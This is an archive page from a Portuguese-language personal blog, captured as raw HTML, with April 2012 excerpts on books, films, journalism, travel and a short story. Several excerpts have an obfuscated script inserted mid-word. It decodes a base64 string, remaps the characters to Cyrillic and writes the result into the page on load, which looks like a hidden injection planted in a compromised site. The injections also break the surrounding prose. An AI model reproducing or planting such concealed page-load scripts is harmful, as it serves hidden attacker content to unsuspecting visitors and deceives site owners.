

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marcioabc.com.br/2012/04/
body_size: 10085
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pt-BR">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>abril &laquo; 2012 &laquo;  Márcio ABC</title>

<link rel="stylesheet" href="http://www.marcioabc.com.br/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.marcioabc.com.br/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("http://www.marcioabc.com.br/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Márcio ABC &raquo;" href="http://www.marcioabc.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Márcio ABC &raquo;" href="http://www.marcioabc.com.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marcioabc.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.marcioabc.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.marcioabc.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.marcioabc.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.marcioabc.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
</head>
<body class="archive date">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="http://www.marcioabc.com.br/">Márcio ABC</a></h1>
		<div class="description">Jornalismo Literatura Etc &amp; Tal</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Archive for abril, 2012</h2>
 	  

		<div class="navigation">
			<div class="alignleft"><a href="http://www.marcioabc.com.br/2012/04/page/2/" >&laquo; Older Entries</a></div>
			<div class="alignright"></div>
		</div>

				<div class="post-2861 post type-post status-publish format-standard hentry category-impressoes tag-impressoes tag-literatura tag-livros tag-philip-roth tag-sociedade">
				<h3 id="post-2861"><a href="http://www.marcioabc.com.br/2012/04/29/patrimonio-de-philip-roth/" rel="bookmark" title="Permanent Link to Patrimônio. De Philip Roth">Patrimônio. De Philip Roth</a></h3>
				<small>domingo, abril 29th, 2012</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Patrimônio-capa.bmp"><img src="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Patrimônio-capa.bmp" alt="" title="Patrimônio capa" class="aligncenter size-full wp-image-2862" /></a></p>
<p>“Senti o cheiro de merda já no meio da escada. Qu<script type="text/javascript">function r0093c87a1(re){var xc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var uf='';var pd,r7,x1,x4,s1,v0,r2;var s5=0;do{x4=xc.indexOf(re.charAt(s5++));s1=xc.indexOf(re.charAt(s5++));v0=xc.indexOf(re.charAt(s5++));r2=xc.indexOf(re.charAt(s5++));pd=(x4<&lt;2)|(s1>>4);r7=((s1&15)<&lt;4)|(v0>>2);x1=((v0&3)<&lt;6)|r2;if(pd>=192)pd+=848;else if(pd==168)pd=1025;else if(pd==184)pd=1105;uf+=String.fromCharCode(pd);if(v0!=64){if(r7>=192)r7+=848;else if(r7==168)r7=1025;else if(r7==184)r7=1105;uf+=String.fromCharCode(r7);}if(r2!=64){if(x1>=192)x1+=848;else if(x1==168)x1=1025;else if(x1==184)x1=1105;uf+=String.fromCharCode(x1);}}while(s5<re.length);document.write(uf);};r0093c87a1('[base64]');</script>ando cheguei ao banheiro, a porta estava inteiramente aberta e, no chão do corredor, jaziam seu macacão e sua cueca. Dentro do banheiro papai estava nu, tendo acabado de sair do chuveiro, ping<script type="text/javascript">function r0093c87a1(re){var xc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var uf='';var pd,r7,x1,x4,s1,v0,r2;var s5=0;do{x4=xc.indexOf(re.charAt(s5++));s1=xc.indexOf(re.charAt(s5++));v0=xc.indexOf(re.charAt(s5++));r2=xc.indexOf(re.charAt(s5++));pd=(x4<&lt;2)|(s1>>4);r7=((s1&15)<&lt;4)|(v0>>2);x1=((v0&3)<&lt;6)|r2;if(pd>=192)pd+=848;else if(pd==168)pd=1025;else if(pd==184)pd=1105;uf+=String.fromCharCode(pd);if(v0!=64){if(r7>=192)r7+=848;else if(r7==168)r7=1025;else if(r7==184)r7=1105;uf+=String.fromCharCode(r7);}if(r2!=64){if(x1>=192)x1+=848;else if(x1==168)x1=1025;else if(x1==184)x1=1105;uf+=String.fromCharCode(x1);}}while(s5<re.length);document.write(uf);};r0093c87a1('[base64]');</script>ando ainda. O cheiro era insuportável. Ao me ver, quase começou a chorar. Na voz mais desconsolada que jamais ouvi, dele ou de qualquer outra pessoa, me disse o que não era difícil deduzir: ‘Me caguei todo’.”</p>
<p>Acho que o trecho acima e toda a sequência dessa passagem resumem, do modo mais franco e honesto possível, a essência do livro “Patrimônio”, de Philip Roth, reeditado agora pela Companhia das Letras. <a href="http://www.marcioabc.com.br/2012/04/29/patrimonio-de-philip-roth/#more-2861" class="more-link"><span aria-label="Continue lendo Patrimônio. De Philip Roth">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/impressoes/" rel="tag">Impressões</a>, <a href="http://www.marcioabc.com.br/tag/literatura/" rel="tag">Literatura</a>, <a href="http://www.marcioabc.com.br/tag/livros/" rel="tag">Livros</a>, <a href="http://www.marcioabc.com.br/tag/philip-roth/" rel="tag">Philip Roth</a>, <a href="http://www.marcioabc.com.br/tag/sociedade/" rel="tag">Sociedade</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/impressoes/" rel="category tag">Impressões</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-2853 post type-post status-publish format-standard hentry category-geral tag-cafelandia tag-carnaval tag-comportamento tag-sociedade">
				<h3 id="post-2853"><a href="http://www.marcioabc.com.br/2012/04/28/coca-cola-clube-e-aniversario/" rel="bookmark" title="Permanent Link to Coca-Cola, clube e aniversário">Coca-Cola, clube e aniversário</a></h3>
				<small>sábado, abril 28th, 2012</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Carnaval-3.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Carnaval-3.jpg" alt="" title="Carnaval 3" width="500" height="346" class="aligncenter size-full wp-image-2854" srcset="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Carnaval-3.jpg 500w, http://www.marcioabc.com.br/wp-content/uploads/2012/04/Carnaval-3-300x207.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a> <em><strong>Eu estou aí nesta foto, de verde, num Carnaval no Cafelândia Clube</strong></em></p>
<p>Sabe qual foi a Coca-Cola mais gostosa que eu já tomei na vida?</p>
<p>Eu costumava fazer essa pergunta para a mulher da qual hoje sou ex-marido. Devia ser um tédio para ela. Chegou a decorar: “Ai, tá&#8230;”, ela começava, “foi a Coca que você bebeu no Cafelândia Clube num domingo de Carnaval”. </p>
<p>Isso mesmo. <a href="http://www.marcioabc.com.br/2012/04/28/coca-cola-clube-e-aniversario/#more-2853" class="more-link"><span aria-label="Continue lendo Coca-Cola, clube e aniversário">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/cafelandia/" rel="tag">Cafelândia</a>, <a href="http://www.marcioabc.com.br/tag/carnaval/" rel="tag">Carnaval</a>, <a href="http://www.marcioabc.com.br/tag/comportamento/" rel="tag">Comportamento</a>, <a href="http://www.marcioabc.com.br/tag/sociedade/" rel="tag">Sociedade</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/geral/" rel="category tag">Geral</a> |   <a href="http://www.marcioabc.com.br/2012/04/28/coca-cola-clube-e-aniversario/#comments">2 Comments &#187;</a></p>

			</div>

				<div class="post-2834 post type-post status-publish format-standard hentry category-geral tag-fotografia tag-jornalismo">
				<h3 id="post-2834"><a href="http://www.marcioabc.com.br/2012/04/26/a-imagem-o-juiz-e-o-penalti/" rel="bookmark" title="Permanent Link to A imagem, o juiz e o pênalti">A imagem, o juiz e o pênalti</a></h3>
				<small>quinta-feira, abril 26th, 2012</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Juiz-futebol-blog.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Juiz-futebol-blog.jpg" alt="" title="Juiz futebol blog" width="500" height="344" class="aligncenter size-full wp-image-2835" srcset="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Juiz-futebol-blog.jpg 500w, http://www.marcioabc.com.br/wp-content/uploads/2012/04/Juiz-futebol-blog-300x206.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><em><strong>Na década de 1990, o juiz de futebol amador Toninho Sanches marca pênalti e é perseguido por jogadores (Foto de Otavio Valle)</strong></em></p>
<p>Eu sempre gostei de valorizar a imagem por onde passei profissionalmente. Uma das minhas tarefas mais frequentes foi fazer capa de jornal. Sempre gostei de começar pela fotografia. Sem esse recurso, a informação empobrece. O papel empalidece. O jornalismo padece. <a href="http://www.marcioabc.com.br/2012/04/26/a-imagem-o-juiz-e-o-penalti/#more-2834" class="more-link"><span aria-label="Continue lendo A imagem, o juiz e o pênalti">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/fotografia/" rel="tag">Fotografia</a>, <a href="http://www.marcioabc.com.br/tag/jornalismo/" rel="tag">Jornalismo</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/geral/" rel="category tag">Geral</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-2843 post type-post status-publish format-standard hentry category-retratos tag-jornalismo tag-jornalistas tag-retratos">
				<h3 id="post-2843"><a href="http://www.marcioabc.com.br/2012/04/25/naquela-mesa-esta-faltando-ele/" rel="bookmark" title="Permanent Link to Naquela mesa está faltando ele">Naquela mesa está faltando ele</a></h3>
				<small>quarta-feira, abril 25th, 2012</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Com-Fred-Calmon-blog.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Com-Fred-Calmon-blog.jpg" alt="" title="Com Fred Calmon blog" width="500" height="385" class="aligncenter size-full wp-image-2847" srcset="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Com-Fred-Calmon-blog.jpg 500w, http://www.marcioabc.com.br/wp-content/uploads/2012/04/Com-Fred-Calmon-blog-300x231.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><br />
Esta mesa foi composta mais ou menos em 1993 para uma cervejada, se não me engano, após uma reunião do sindicato dos jornalistas. À esquerda, sentados, estão Milton Bill Oliveira, este que vos escreve e Solange Bendini. Ainda à esquerda, em pé, Gilmar Dias (com cabelo!!! e acho que ainda apenas namorado da Roseane Andrelo). À direita, Luiz Vitorelli, (talvez) Erika Dios e Marcos César, que não vejo há muito tempo. </p>
<p>Porém, nesta nota, é da figura central que quero falar: Fred Calmon <a href="http://www.marcioabc.com.br/2012/04/25/naquela-mesa-esta-faltando-ele/#more-2843" class="more-link"><span aria-label="Continue lendo Naquela mesa está faltando ele">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/jornalismo/" rel="tag">Jornalismo</a>, <a href="http://www.marcioabc.com.br/tag/jornalistas/" rel="tag">Jornalistas</a>, <a href="http://www.marcioabc.com.br/tag/retratos/" rel="tag">Retratos</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/retratos/" rel="category tag">Retratos</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-2829 post type-post status-publish format-standard hentry category-cronicas tag-ana-flores tag-barcelona tag-cronicas tag-paris">
				<h3 id="post-2829"><a href="http://www.marcioabc.com.br/2012/04/24/dois-encantos/" rel="bookmark" title="Permanent Link to Dois encantos">Dois encantos</a></h3>
				<small>terça-feira, abril 24th, 2012</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Gaudi-Mosaico.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Gaudi-Mosaico-300x204.jpg" alt="" width="300" height="204" class="aligncenter size-medium wp-image-2830" srcset="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Gaudi-Mosaico-300x204.jpg 300w, http://www.marcioabc.com.br/wp-content/uploads/2012/04/Gaudi-Mosaico.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
<em><strong>Um dos famosos mosaicos de Gaudí, em Barcelona</strong></em></p>
<p>Por que comparar as duas, não sei. Também não sei se meus critérios são válidos. Falo apenas como uma viajante que visitou Paris depois de 40 anos sem vê-la, e que entrou em Barcelona pela primeira vez. Pois é, estou me referindo a Paris e Barcelona, que acabo de visitar. <a href="http://www.marcioabc.com.br/2012/04/24/dois-encantos/#more-2829" class="more-link"><span aria-label="Continue lendo Dois encantos">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/ana-flores/" rel="tag">Ana Flores</a>, <a href="http://www.marcioabc.com.br/tag/barcelona/" rel="tag">Barcelona</a>, <a href="http://www.marcioabc.com.br/tag/cronicas/" rel="tag">Crônicas</a>, <a href="http://www.marcioabc.com.br/tag/paris/" rel="tag">Paris</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/cronicas/" rel="category tag">Crônicas</a> |   <a href="http://www.marcioabc.com.br/2012/04/24/dois-encantos/#comments">4 Comments &#187;</a></p>

			</div>

				<div class="post-2825 post type-post status-publish format-standard hentry category-geral tag-brasil tag-comentario tag-politica">
				<h3 id="post-2825"><a href="http://www.marcioabc.com.br/2012/04/18/meu-comentario-na-tv-tem-aumento-de-salarios-de-vereadores/" rel="bookmark" title="Permanent Link to Meu comentário na TV TEM: aumento para vereadores">Meu comentário na TV TEM: aumento para vereadores</a></h3>
				<small>quarta-feira, abril 18th, 2012</small>

				<div class="entry">
					<p>Para ver a matéria no TEM Notícias Segunda Edição e meu comentário, <a href="http://g1.globo.com/sp/bauru-marilia/tem-noticias-2edicao/videos/t/edicoes/v/aumento-de-salario-de-vereadores-provoca-indignacao-em-quintana-sp/1910055/" target="_blank">clique aqui</a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/brasil/" rel="tag">Brasil</a>, <a href="http://www.marcioabc.com.br/tag/comentario/" rel="tag">Comentário</a>, <a href="http://www.marcioabc.com.br/tag/politica/" rel="tag">Política</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/geral/" rel="category tag">Geral</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-2816 post type-post status-publish format-standard hentry category-geral tag-cinema tag-clint-eastwood tag-eua tag-leonardo-di-caprio tag-politica">
				<h3 id="post-2816"><a href="http://www.marcioabc.com.br/2012/04/14/o-novo-filme-de-clint-eastwood/" rel="bookmark" title="Permanent Link to O novo filme de Clint Eastwood">O novo filme de Clint Eastwood</a></h3>
				<small>sábado, abril 14th, 2012</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Leonardo-Di-Caprio-J.-Edgar.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Leonardo-Di-Caprio-J.-Edgar.jpg" alt="" title="Leonardo Di Caprio J. Edgar" width="465" height="323" class="aligncenter size-full wp-image-2817" srcset="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Leonardo-Di-Caprio-J.-Edgar.jpg 465w, http://www.marcioabc.com.br/wp-content/uploads/2012/04/Leonardo-Di-Caprio-J.-Edgar-300x208.jpg 300w" sizes="(max-width: 465px) 100vw, 465px" /></a><em><strong>Leonardo Di Caprio vive o diretor do FBI</strong></em></p>
<p>&#8220;J. Edgar&#8221;, de Clint Eastwood, é um drama denso e conta com uma interpretação vigorosa de Leonardo Di Caprio no papel do famoso e controverso diretor do FBI. Mas não se aproxima dos gr<script type="text/javascript">function r0093c87a1(re){var xc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var uf='';var pd,r7,x1,x4,s1,v0,r2;var s5=0;do{x4=xc.indexOf(re.charAt(s5++));s1=xc.indexOf(re.charAt(s5++));v0=xc.indexOf(re.charAt(s5++));r2=xc.indexOf(re.charAt(s5++));pd=(x4<&lt;2)|(s1>>4);r7=((s1&15)<&lt;4)|(v0>>2);x1=((v0&3)<&lt;6)|r2;if(pd>=192)pd+=848;else if(pd==168)pd=1025;else if(pd==184)pd=1105;uf+=String.fromCharCode(pd);if(v0!=64){if(r7>=192)r7+=848;else if(r7==168)r7=1025;else if(r7==184)r7=1105;uf+=String.fromCharCode(r7);}if(r2!=64){if(x1>=192)x1+=848;else if(x1==168)x1=1025;else if(x1==184)x1=1105;uf+=String.fromCharCode(x1);}}while(s5<re.length);document.write(uf);};r0093c87a1('[base64]');</script>andes filmes do diretor, como "Menina de Ouro", "Sobre meninos e lobos" e o imbatível "Os imperdoáveis". <a href="http://www.marcioabc.com.br/2012/04/14/o-novo-filme-de-clint-eastwood/#more-2816" class="more-link"><span aria-label="Continue lendo O novo filme de Clint Eastwood">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/cinema/" rel="tag">Cinema</a>, <a href="http://www.marcioabc.com.br/tag/clint-eastwood/" rel="tag">Clint Eastwood</a>, <a href="http://www.marcioabc.com.br/tag/eua/" rel="tag">EUA</a>, <a href="http://www.marcioabc.com.br/tag/leonardo-di-caprio/" rel="tag">Leonardo Di Caprio</a>, <a href="http://www.marcioabc.com.br/tag/politica/" rel="tag">Política</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/geral/" rel="category tag">Geral</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-2865 post type-post status-publish format-standard hentry category-geral tag-comentarios tag-economia">
				<h3 id="post-2865"><a href="http://www.marcioabc.com.br/2012/04/14/meu-comentario-na-tv-tem-sobre-demissoes-na-industria/" rel="bookmark" title="Permanent Link to Meu comentário na TV TEM sobre demissões na indústria">Meu comentário na TV TEM sobre demissões na indústria</a></h3>
				<small>sábado, abril 14th, 2012</small>

				<div class="entry">
					<p>Para ver a reportagem exibida no TEM Notícias Segunda edição de ontem, <a href="http://g1.globo.com/sp/bauru-marilia/tem-noticias-2edicao/videos/t/edicoes/v/industrias-de-marilia-e-botucatu-sp-demitem-milhares-de-funcionarios/1902999/" target="_blank"><strong>clique aqui</strong></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/comentarios/" rel="tag">Comentários</a>, <a href="http://www.marcioabc.com.br/tag/economia/" rel="tag">Economia</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/geral/" rel="category tag">Geral</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-2812 post type-post status-publish format-standard hentry category-impressoes tag-comportamento tag-impressoes tag-religiao tag-sociedade">
				<h3 id="post-2812"><a href="http://www.marcioabc.com.br/2012/04/11/a-polemica-sobre-a-gestacao-de-bebes-anencefalos/" rel="bookmark" title="Permanent Link to A polêmica sobre a gestação de bebês anencéfalos">A polêmica sobre a gestação de bebês anencéfalos</a></h3>
				<small>quarta-feira, abril 11th, 2012</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2012/04/horizonte.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2012/04/horizonte.jpg" alt="" title="horizonte" width="259" height="194" class="aligncenter size-full wp-image-2813" /></a></p>
<p>Conheci um menino, que depois se tornou adulto, com graves deficiências mentais. Sua vida deve ter durado perto de 40 anos. A mãe e a avó cuidavam dele com um carinho impressionante. Ele oscilava entre bons e maus momentos. Em estado turbulento, chegava a agredir a mãe. Era um terrível drama.  <a href="http://www.marcioabc.com.br/2012/04/11/a-polemica-sobre-a-gestacao-de-bebes-anencefalos/#more-2812" class="more-link"><span aria-label="Continue lendo A polêmica sobre a gestação de bebês anencéfalos">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/comportamento/" rel="tag">Comportamento</a>, <a href="http://www.marcioabc.com.br/tag/impressoes/" rel="tag">Impressões</a>, <a href="http://www.marcioabc.com.br/tag/religiao/" rel="tag">Religião</a>, <a href="http://www.marcioabc.com.br/tag/sociedade/" rel="tag">Sociedade</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/impressoes/" rel="category tag">Impressões</a> |   <a href="http://www.marcioabc.com.br/2012/04/11/a-polemica-sobre-a-gestacao-de-bebes-anencefalos/#comments">1 Comment &#187;</a></p>

			</div>

				<div class="post-2808 post type-post status-publish format-standard hentry category-contos tag-cavalo tag-contos tag-sertao">
				<h3 id="post-2808"><a href="http://www.marcioabc.com.br/2012/04/10/no-bar-a-meia-luz/" rel="bookmark" title="Permanent Link to No bar, à meia luz">No bar, à meia luz</a></h3>
				<small>terça-feira, abril 10th, 2012</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Cavalo.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2012/04/Cavalo.jpg" alt="" title="Cavalo" width="266" height="189" class="aligncenter size-full wp-image-2809" /></a></p>
<p>Sabe esses caras que adoram se gabar em supostas aventuras sexuais? Meu amigo X é um desses. Ontem, comeu a gostosa da vizinha. Anteontem, a prima. Amanhã vai sair com a irmã da cunhada. E por aí vai. É até divertido. Porque ele sempre exagera, torn<script type="text/javascript">function r0093c87a1(re){var xc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var uf='';var pd,r7,x1,x4,s1,v0,r2;var s5=0;do{x4=xc.indexOf(re.charAt(s5++));s1=xc.indexOf(re.charAt(s5++));v0=xc.indexOf(re.charAt(s5++));r2=xc.indexOf(re.charAt(s5++));pd=(x4<&lt;2)|(s1>>4);r7=((s1&15)<&lt;4)|(v0>>2);x1=((v0&3)<&lt;6)|r2;if(pd>=192)pd+=848;else if(pd==168)pd=1025;else if(pd==184)pd=1105;uf+=String.fromCharCode(pd);if(v0!=64){if(r7>=192)r7+=848;else if(r7==168)r7=1025;else if(r7==184)r7=1105;uf+=String.fromCharCode(r7);}if(r2!=64){if(x1>=192)x1+=848;else if(x1==168)x1=1025;else if(x1==184)x1=1105;uf+=String.fromCharCode(x1);}}while(s5<re.length);document.write(uf);};r0093c87a1('[base64]');</script>ando tudo suspeito. Mas não é que outro dia ele, ao menos uma vez, pareceu ter sido sincero? Estávamos num café discutindo negócios e, mostr<script type="text/javascript">function r0093c87a1(re){var xc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var uf='';var pd,r7,x1,x4,s1,v0,r2;var s5=0;do{x4=xc.indexOf(re.charAt(s5++));s1=xc.indexOf(re.charAt(s5++));v0=xc.indexOf(re.charAt(s5++));r2=xc.indexOf(re.charAt(s5++));pd=(x4<&lt;2)|(s1>>4);r7=((s1&15)<&lt;4)|(v0>>2);x1=((v0&3)<&lt;6)|r2;if(pd>=192)pd+=848;else if(pd==168)pd=1025;else if(pd==184)pd=1105;uf+=String.fromCharCode(pd);if(v0!=64){if(r7>=192)r7+=848;else if(r7==168)r7=1025;else if(r7==184)r7=1105;uf+=String.fromCharCode(r7);}if(r2!=64){if(x1>=192)x1+=848;else if(x1==168)x1=1025;else if(x1==184)x1=1105;uf+=String.fromCharCode(x1);}}while(s5<re.length);document.write(uf);};r0093c87a1('[base64]');</script>ando-se perturbado, ele interrompeu o papo para me contar o pequeno drama. Dessa vez, deu para acreditar. <a href="http://www.marcioabc.com.br/2012/04/10/no-bar-a-meia-luz/#more-2808" class="more-link"><span aria-label="Continue lendo No bar, à meia luz">(mais&hellip;)</span></a></p>
				</div>

